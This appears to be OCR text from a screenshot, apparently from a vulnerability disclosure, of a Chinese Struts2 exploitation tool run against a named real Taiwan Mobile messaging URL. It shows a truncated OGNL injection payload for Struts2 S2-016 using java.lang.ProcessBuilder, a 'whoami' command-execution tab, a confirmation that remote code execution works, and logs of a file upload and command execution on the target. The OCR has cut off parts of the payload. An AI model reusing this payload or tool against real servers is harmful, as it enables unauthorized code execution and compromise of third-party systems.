 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: https://messaging.taiwanmobile.com/composer.do?token= 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
<html><body><form name='redirectForm' m/composer.do' method='post'>
<input type='hidden' name='token' valu
<input type='hidden' name='redirect:$
('com.opensymphony.xwork2.dispatcher.h oding(&quot;UTF-8&quot;),#a=(new
java.lang.ProcessBuilder(new java.lang =#a.getInputStream(),#c=new
java.io.InputStreamReader(#b),#d=new j 00],#d.read(#e),#res.getWriter
().println(#e),#res.getWriter().flush
</form>
<script>
setTimeout('document.redirectForm.submit();',50);</script></body></html>
存在Struts2远程代码执行漏洞-编号S-016
确定
正在准备上传文件中,请稍等片刻........----2015-12-25 9:11:19
上传文件成功,请手工访问验证........----2015-12-25 9:11:19
正在执行命令中,请稍等片刻........----2015-12-25 9:12:00
命令执行完毕........----2015-12-25 9:12:01
正在获取Web信息,请稍等片刻........----2015-12-25 9:13:47
www.wooyun.org